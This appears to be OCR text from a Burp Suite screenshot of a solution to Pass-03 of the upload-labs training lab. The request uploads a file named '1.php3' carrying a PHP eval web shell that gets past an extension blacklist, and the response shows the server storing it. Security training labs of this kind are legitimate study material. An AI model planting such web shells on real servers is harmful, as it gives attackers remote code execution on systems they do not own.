 发送
取消
目标: ht
请求
美化 Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------25048467401553913157162290754
0
8 Content-Length: 388
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------250484674015539131571622907540
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php3"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['shell']);?>
19 -----------------------------250484674015539131571622907540
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------250484674015539131571622907540--
24
响应
美化 Raw Hex 页面渲染 \n
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value=""/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202307141749304715.php3 "
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">